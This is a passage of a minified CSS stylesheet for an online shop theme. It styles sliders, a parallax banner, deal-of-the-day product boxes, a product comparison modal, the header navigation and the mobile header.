.swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.jx_manufacturers_block{padding:60px 0 62px}@media (max-width:1199px){.jx_manufacturers_block{padding:10px 0}}.jx_manufacturers_block .bx-wrapper{padding:0 74px;margin:0 auto!important}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper{padding:0 40px}}.jx_manufacturers_block .bx-wrapper .bx-viewport{z-index:5}.jx_manufacturers_block .bx-wrapper .bx-viewport ul{margin:0}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:before{content:"";width:100%;height:100%;display:block;position:absolute;left:0;top:0;transition:all .3s ease;border:2px solid transparent}.jx_manufacturers_block .bx-wrapper .bx-viewport ul li a:hover:before{border-color:#fe9f38}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{height:auto;margin:0;top:50%;width:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;transition:all .3s ease}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a{opacity:1}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev{left:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-prev:before{font-family:Material Icons;content:"\E5CB";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:70px}@media (max-width:1199px){.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next{right:15px}}.jx_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a.bx-next:before{font-family:Material Icons;content:"\E5CC";display:inline-block;font-weight:400;font-style:normal;font-size:20px;line-height:1}@media (min-width:1200px){.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a{opacity:1}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-prev{left:30px}.jx_manufacturers_block .bx-wrapper:hover .bx-controls .bx-controls-direction a.bx-next{right:30px}}.rd-parallax-layer .parallax-image,.rd-parallax-layer .text-layout{position:absolute;top:50%}.rd-parallax-layer .parallax-image{left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rd-parallax-layer .text-layout{-webkit-transform:translateY(-50%);transform:translateY(-50%);left:10%}.rd-parallax .rd-parallax-inner{clip:rect(0 auto auto 0)}.parallaxHome-item{min-height:350px}@media (min-width:1200px){.parallaxHome-item{min-height:600px}}.parallaxHome-wrapper .container{width:100%;padding-left:0;padding-right:0}.parallaxHome-wrapper .text-layout h2{font-size:3vw;letter-spacing:4.2px;text-transform:uppercase;font-weight:500}.parallaxHome-wrapper .text-layout p{font-size:40px;line-height:48px;margin-top:15px}.parallaxHome-wrapper .text-layout h2,.parallaxHome-wrapper .text-layout p{color:#fff}@media (max-width:1199px){.parallaxHome-wrapper .text-layout h2{font-size:30px}.parallaxHome-wrapper .text-layout p{font-size:18px;line-height:1}}.svg-parallax{position:absolute;bottom:-10px;left:0;right:0;overflow:hidden;z-index:1}.daydeal-box{padding:5px;margin-left:-5px;margin-right:-5px}.daydeal-box h3{color:#f39d72}@media (max-width:1199px){.daydeal-box h3{font-size:12px}}.daydeal-box>div>span{display:inline-block;padding-right:5px}.daydeal-box>div>span>span{display:inline-block;padding-right:2px}.daydeal-box div>span{display:inline-block;padding-bottom:4px;padding-left:5px;padding-right:5px;position:relative;color:#ff4c4c;font-size:10px;font-weight:300;line-height:1.2}.daydeal-box div>span span{display:block;font-size:10px;line-height:1;font-weight:300}@media (max-width:767px){.daydeal-box div>span:last-child{display:none}}@media (min-width:1200px){.daydeal-box div>span,.daydeal-box div>span span{font-size:14px}}.daydeal-products{background:#102747;margin-bottom:30px}.daydeal-products .daydeal-box>div>span{text-align:center;padding-right:10px}.daydeal-products .daydeal-box div>span{padding-bottom:8px;padding-left:10px;padding-right:10px;font-size:14px;text-shadow:1px 1px 2px hsla(0,0%,100%,.3)}.daydeal-products .daydeal-box div>span span{font-size:14px}@media (min-width:1200px){.daydeal-products .daydeal-box div>span,.daydeal-products .daydeal-box div>span span{font-size:20px}}@media (min-width:576px){.daydeal-products{margin-bottom:50px}}@media (min-width:1200px){.daydeal-products{margin-bottom:82px}}.daydeal-products .slide-inner{padding:15px}@media (min-width:576px){.daydeal-products .slide-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;padding:30px}}@media (min-width:768px){.daydeal-products .slide-inner{padding:50px}}@media (min-width:576px){.daydeal-products .slide-inner .slide-image{width:53%;margin-right:5%;float:left}.daydeal-products .slide-inner .slide-image+.slide-info{float:left;width:42%}}.daydeal-products .slide-inner .slide-image .swiper-container{max-width:675px;margin:0 auto}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{opacity:0!important}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide.swiper-slide-active{opacity:1!important}@media (max-width:767px){.daydeal-products .slide-inner .slide-image .swiper-container .swiper-slide{padding:20px}}.daydeal-products .slide-inner .slide-image .swiper-container .swiper-pagination{position:static;margin-top:5px}@media (max-width:575px){.daydeal-products .slide-inner .slide-image .swiper-container{max-width:300px;margin-bottom:30px}}@media (max-width:575px){.daydeal-products .slide-inner .slide-info{text-align:center}}.daydeal-products .slide-inner .slide-info h2{font-family:Ubuntu,Arial,sans-serif;font-size:34px;line-height:48px;margin:15px 0 30px;text-transform:uppercase;font-weight:500;letter-spacing:.06em}.daydeal-products .slide-inner .slide-info h2 a{color:#fff;display:inline-block}.daydeal-products .slide-inner .slide-info h2 a:hover{color:#edeeee}.daydeal-products .slide-inner .slide-info h3{font-size:30px;line-height:40px;font-weight:700;margin:0 0 12px;color:#fff}.daydeal-products .slide-inner .slide-info h4{font-size:24px;line-height:30px;font-weight:400;color:#f39d72;margin-bottom:23px;text-transform:uppercase}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:24px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-weight:700;font-size:34px;line-height:40px;margin-right:15px;color:#fe9f38}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-reduction{display:none}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{color:#7587a1;text-decoration:line-through;font-size:24px;font-weight:400}.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:10px;padding-bottom:10px}@media (min-width:576px){.daydeal-products .slide-inner .slide-info .buttons-container{padding-top:21px;padding-bottom:0}}@media (max-width:1199px){.daydeal-products .slide-inner .slide-info h4{font-size:20px;line-height:26px;margin-bottom:15px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:18px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{margin-right:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:20px}}@media (max-width:991px){.daydeal-products .slide-inner .slide-info h2{font-size:26px;line-height:1.3}.daydeal-products .slide-inner .slide-info h3{font-size:22px;line-height:1.2}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button{padding:10px;min-width:0}.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:active:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:focus:before,.daydeal-products .slide-inner .slide-info .ajax_add_to_cart_button:hover:before{color:#fe9f38}}@media (max-width:767px){.daydeal-products .slide-inner .slide-info h2{font-size:20px}.daydeal-products .slide-inner .slide-info h3{font-size:18px}.daydeal-products .slide-inner .slide-info .product-price-box{margin-bottom:10px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price{font-size:20px;line-height:23px;margin-right:7px}.daydeal-products .slide-inner .slide-info .product-price-box .product-price.product-price-old{font-size:16px}}.compare-header{padding:14px}#compare-footer{bottom:0;display:block;position:fixed;right:0;table-layout:fixed;background:#fff;border:1px solid #ccc;z-index:5010;-webkit-transform:translateX(100%);transform:translateX(100%);transition:all .3s ease}#compare-footer .no-products{padding:10px 10px 0;font-size:12px}#compare-footer.visible-compare-footer{-webkit-transform:translateX(0);transform:translateX(0)}#compare-footer .compare-img{display:block;float:left}#compare-footer .compare-img img{max-width:100%;height:auto}#compare-footer .compare-footer-grover{position:absolute;left:-50px;bottom:-1px;height:50px;width:50px;z-index:5010;border:1px solid #ccc;border-right:0;background:#fff}#compare-footer .compare-footer-grover i{position:absolute;width:100%;height:100%;line-height:50px;text-align:center}#compare-footer .compare-footer-grover .counter{font-size:10px;line-height:13px;width:15px;height:15px;border:1px solid #ccc;display:block;text-align:center;border-radius:100px;position:absolute;left:2px;top:2px}#compare-footer .buttons{width:100%;padding-top:10px;padding-bottom:10px;text-align:center}#compare-footer .buttons a{margin-right:20px;font-size:12px}#compare-footer .buttons a:hover{color:#333}#compare-footer .compare-product-element{position:relative;float:left}#compare-footer .compare-product-element a{position:absolute;right:5px;top:5px}#compare-footer .compare-product-element a:hover{color:#333}.compare-page .product-miniature{float:left}#modal-compare{text-align:center}#modal-compare:not(.with-products) #compare-features,#modal-compare:not(.with-products) #compare-products{display:none}#modal-compare .product-title a{color:#102747;font-weight:400}#modal-compare .product-title a:hover{color:#fe9f38}#modal-compare .js-compare-button.close{margin-right:8px}#modal-compare .modal-header{padding:24px;background:#fff;border-bottom:1px solid #fe9f38;margin-bottom:15px}#modal-compare .modal-dialog{text-align:center;max-width:100%;display:inline-block;width:auto;margin:0}#modal-compare.with-products .modal-content{border:none}#modal-compare.with-products .modal-content .modal-content-compare{padding-left:24px;overflow-y:auto;background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-products{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:200px;max-width:200px;text-align:center;background:#fff;border-left:1px solid #fcfcfc;border-top:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child{background:none;border:none;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div{min-width:150px;max-width:150px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products>div:first-child>div{min-width:200px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child{min-width:0;max-width:100%}#modal-compare.with-products .modal-content .modal-content-compare #compare-products.close-titles>div:first-child>div{margin-left:-200px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element{padding:5px 15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element img{padding:15px}#modal-compare.with-products .modal-content .modal-content-compare #compare-products .compare-product-element+.compare-product-element{border-left:1px solid #d2dae3}#modal-compare.with-products .modal-content .modal-content-compare #compare-features{position:relative;text-transform:uppercase;font-size:12px;color:#1a1a1a}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle{position:absolute;right:100%;top:0;bottom:0;width:24px;background:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fe9f38;cursor:pointer;transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle span{letter-spacing:.8em;-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-orientation:upright}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .features-toggle i{font-size:18px;transition:all .3s ease}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-title{transition:all .2s;transition-timing-function:cubic-bezier(.2,0,.065,.25)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle{color:#7587a1}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle i{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .features-toggle:hover{color:#102747}#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-200px;color:#f6f6f6}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features.close-titles .compare-features-row .compare-features-title{margin-left:-150px}}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row{display:-webkit-box;display:-ms-flexbox;display:flex}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(2n) .compare-features-item{background:#f6f6f6}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:nth-child(odd) .compare-features-item{background:#fff}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row:last-child>div:not(:first-child){border-bottom:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:200px;max-width:200px;padding:17px 10px 14px;text-align:center;border-left:1px solid #fcfcfc}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{text-align:left;background:#f6f6f6;border:none;font-weight:700;padding-left:30px}@media (max-width:767px){#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div{min-width:150px;max-width:150px;padding:9px 5px 8px}#modal-compare.with-products .modal-content .modal-content-compare #compare-features .compare-features-row>div:first-child{padding-left:15px}}#product-tabs .custom-tab,#product .tabs .custom-tab{text-align:center}#product-tabs .video,#product .tabs .video{height:0;position:relative;padding-bottom:56.25%;margin-left:auto;margin-right:auto;max-width:870px}#product-tabs .video iframe,#product .tabs .video iframe{position:absolute;left:0;top:0;width:100%;height:100%}@media (min-width:1600px){#product-tabs .video,#product .tabs .video{padding-bottom:44%}}#product-tabs{text-align:center}.product-tabs{background:#fff none repeat scroll 0 0;margin-top:30px;padding:20px 30px}.product-tabs h3{color:#333;margin-bottom:15px}.product-tabs table td{border:1px solid #eee;padding:5px}#header{background:#fff;color:#bdbdbd}@media (min-width:992px){#header .logo{margin-top:12px;margin-bottom:10px}}@media (min-width:1200px){#header .logo{margin-top:30px;margin-bottom:25px}}#header a{color:#333}#header a:hover{text-decoration:none;color:#fe9f38}#header .nav-block{min-height:60px;background:#102747}@media (min-width:992px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{white-space:nowrap;line-height:60px;padding:16px 8px 12px 10px;font-size:12px}}@media (min-width:1200px){#header .header-nav #jx-header-account-link,#header .nav-block #jx-header-account-link{font-size:14px;padding-left:15px;padding-right:12px}}#header .header-nav .currency-selector ul,#header .header-nav .language-selector-wrapper ul,#header .nav-block .currency-selector ul,#header .nav-block .language-selector-wrapper ul{margin-bottom:0;clear:both}#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{float:left;margin-right:15px;font-size:16px}@media (min-width:992px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:12px;margin-right:8px}}@media (min-width:1600px){#header .header-nav .currency-selector ul li,#header .header-nav .language-selector-wrapper ul li,#header .nav-block .currency-selector ul li,#header .nav-block .language-selector-wrapper ul li{font-size:14px;margin-right:30px}}#header .header-nav .currency-selector ul li:last-child,#header .header-nav .language-selector-wrapper ul li:last-child,#header .nav-block .currency-selector ul li:last-child,#header .nav-block .language-selector-wrapper ul li:last-child{margin-right:0}#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{color:#333}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}@media (min-width:992px){#header .header-nav .currency-selector ul li a,#header .header-nav .language-selector-wrapper ul li a,#header .nav-block .currency-selector ul li a,#header .nav-block .language-selector-wrapper ul li a{text-transform:uppercase;color:#fff}#header .header-nav .currency-selector ul li a.active,#header .header-nav .currency-selector ul li a:active,#header .header-nav .currency-selector ul li a:focus,#header .header-nav .currency-selector ul li a:hover,#header .header-nav .language-selector-wrapper ul li a.active,#header .header-nav .language-selector-wrapper ul li a:active,#header .header-nav .language-selector-wrapper ul li a:focus,#header .header-nav .language-selector-wrapper ul li a:hover,#header .nav-block .currency-selector ul li a.active,#header .nav-block .currency-selector ul li a:active,#header .nav-block .currency-selector ul li a:focus,#header .nav-block .currency-selector ul li a:hover,#header .nav-block .language-selector-wrapper ul li a.active,#header .nav-block .language-selector-wrapper ul li a:active,#header .nav-block .language-selector-wrapper ul li a:focus,#header .nav-block .language-selector-wrapper ul li a:hover{color:#fe9f38}}#header .header-nav .currency-selector ul li.current a,#header .header-nav .language-selector-wrapper ul li.current a,#header .nav-block .currency-selector ul li.current a,#header .nav-block .language-selector-wrapper ul li.current a{color:#fe9f38}#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{position:relative;float:right;padding:20px 0 12px;min-height:60px}@media (min-width:992px){#header .header-nav #_desktop_cart,#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_cart,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{padding-left:20px;padding-right:20px;letter-spacing:.06em}}#header .header-nav #_desktop_currency_selector,#header .header-nav #_desktop_language_selector,#header .nav-block #_desktop_currency_selector,#header .nav-block #_desktop_language_selector{border-right:1px solid rgba(210,218,227,.2)}#header .header-nav #_desktop_cart,#header .nav-block #_desktop_cart{padding-top:12px;padding-bottom:10px}#header .header-nav .nav-links,#header .nav-block .nav-links{float:left;min-height:60px;padding:20px 12px 12px 0}#header .header-nav .nav-links ul,#header .nav-block .nav-links ul{margin-bottom:0}#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{float:right;margin-right:8px;font-size:12px}@media (min-width:1200px){#header .header-nav .nav-links ul li,#header .nav-block .nav-links ul li{font-size:14px;margin-right:33px}}#header .header-nav .nav-links ul li a,#header .nav-block .nav-links ul li a{text-transform:uppercase;color:#fff}#header .header-nav .nav-links ul li a.active,#header .header-nav .nav-links ul li a:active,#header .header-nav .nav-links ul li a:focus,#header .header-nav .nav-links ul li a:hover,#header .nav-block .nav-links ul li a.active,#header .nav-block .nav-links ul li a:active,#header .nav-block .nav-links ul li a:focus,#header .nav-block .nav-links ul li a:hover{color:#fe9f38}#header .header-nav .nav-links ul li:first-child,#header .nav-block .nav-links ul li:first-child{margin-right:0}#header .header-nav .cart-preview i,#header .nav-block .cart-preview i{color:#fe9f38;font-size:28px}#header .header-nav .cart-preview.active a,#header .nav-block .cart-preview.active a{color:#fff}#header .header-nav .cart-preview .shopping-cart,#header .nav-block .cart-preview .shopping-cart{vertical-align:middle;color:#fff}#header .header-nav .cart-preview .body,#header .nav-block .cart-preview .body{display:none}#header .header-nav .blockcart,#header .nav-block .blockcart{text-align:center;white-space:nowrap}#header .header-nav .blockcart .header,#header .nav-block .blockcart .header{color:#fff;display:inline-block;padding-left:8px;padding-right:8px}#header .header-nav .blockcart .header .shopping-cart,#header .nav-block .blockcart .header .shopping-cart{color:#fe9f38;margin-right:5px}#header .header-nav .blockcart a,#header .nav-block .blockcart a{color:#fff}#header .header-nav .blockcart.active a:hover,#header .header-nav .blockcart a:hover,#header .nav-block .blockcart.active a:hover,#header .nav-block .blockcart a:hover{color:#fe9f38}#header .header-nav #contact-link,#header .nav-block #contact-link{margin-top:20px}#header .header-nav .material-icons,#header .nav-block .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more,#header .nav-block .material-icons.expand-more{margin-left:-4px}#header div.header-nav .blockcart .header span.cart-products-count,#header div.header-nav .blockcart .header span.compare-counter,#header div.header-nav .compare-header span.cart-products-count,#header div.header-nav .compare-header span.compare-counter,#header div.nav-block .blockcart .header span.cart-products-count,#header div.nav-block .blockcart .header span.compare-counter,#header div.nav-block .compare-header span.cart-products-count,#header div.nav-block .compare-header span.compare-counter{vertical-align:super;padding-left:3px;line-height:1}#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{position:relative;display:block;width:70px;border:none;color:#102747;background:none;text-align:center}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:none}#header .blockcart .header span.cart-products-count,#header .blockcart .header span.compare-counter,#header .compare-header span.cart-products-count,#header .compare-header span.compare-counter,#header .lnk_wishlist span.cart-products-count,#header .lnk_wishlist span.compare-counter{display:inline-block;font-size:18px;font-weight:400;color:#7587a1}@media (min-width:992px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:94px;padding:15px 5px 17px;border-left:1px solid #d2dae3;font:700 10px/21px Ubuntu,Arial,sans-serif;letter-spacing:.06em;text-transform:uppercase;height:100%}#header .blockcart .header span,#header .compare-header span,#header .lnk_wishlist span{display:block}}@media (min-width:1200px){#header .blockcart .header,#header .compare-header,#header .lnk_wishlist{width:127px;padding:30px 5px 32px;font-size:14px}}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{display:inline-block;font-weight:400;font-size:24px;line-height:1.1em;padding:0;color:#fe9f38}@media (min-width:992px){#header .blockcart .header,#header .blockcart .header a,#header .compare-header .compare-products,#header .lnk_wishlist{display:block}#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:28px}}@media (min-width:1200px){#header .blockcart .header>i,#header .blockcart .header a>i,#header .compare-header .compare-products>i,#header .lnk_wishlist>i{font-size:36px}}#header .blockcart .header{position:relative}@media (min-width:992px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{position:absolute;top:13px;right:13px}}@media (min-width:1200px){#header .header-main .blockcart .header span.cart-products-count,#header .header-main .blockcart .header span.compare-counter,#header .header-main .compare-header span.cart-products-count,#header .header-main .compare-header span.compare-counter{top:30px;right:20px}}#header .header-top{padding-bottom:26px}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:4px}#header .header-top .menu>ul>li{float:left}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#bdbdbd;text-transform:uppercase}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#index #wrapper{padding-top:0}#wrapper{background:#fff;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.11);padding-top:25px}#wrapper .banner:not(.top-parallax){margin-bottom:30px;display:block}#wrapper .banner:not(.top-parallax) img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{padding-top:8px;padding-bottom:8px;margin-bottom:0;background-color:#f5f5f5}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#bdbdbd;margin:4px}#wrapper .breadcrumb li:last-child{content:"/";color:#bdbdbd;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#333}main{overflow:hidden}#index #main .page-footer{margin-bottom:0}#main .page-header{margin-top:25px;margin-bottom:25px;text-transform:uppercase;text-align:center;color:#333}#main .page-content{margin-bottom:25px}#main .page-content h6{margin-bottom:22px}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:25px}#main .page-footer a:hover{color:#102747}#notifications ul{margin-bottom:0}#footer{padding-top:45px}@media (max-width:991px){.isMegaHeader_mobile{position:relative;z-index:999;margin-left:-15px;margin-right:-15px}.isMegaHeader_mobile #checkout-cart-summary{float:none;width:100%;margin-top:25px}.isMegaHeader_mobile .header-nav{margin-bottom:10px;color:#333;min-height:70px;z-index:99999;width:100%;position:relative}.isMegaHeader_mobile .header-nav .dropdown-toggle{color:#333;font-size:24px}.isMegaHeader_mobile .header-nav .dropdown-toggle:after,.isMegaHeader_mobile .header-nav .dropdown-toggle:before{border:none;display:none;margin-left:0;margin-right:0}.isMegaHeader_mobile .header-nav>div{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%;text-align:center}.isMegaHeader_mobile #jx-header-account-link{display:inline-block;color:#333;text-align:center;line-height:70px;height:70px}.isMegaHeader_mobile #jx-header-account-link span{display:none}.isMegaHeader_mobile #jx-header-account-link i{font-size:24px}.isMegaHeader_mobile .logo{width:auto;margin-top:15px;margin-bottom:15px}.isMegaHeader_mobile .header-nav,.isMegaHeader_mobile 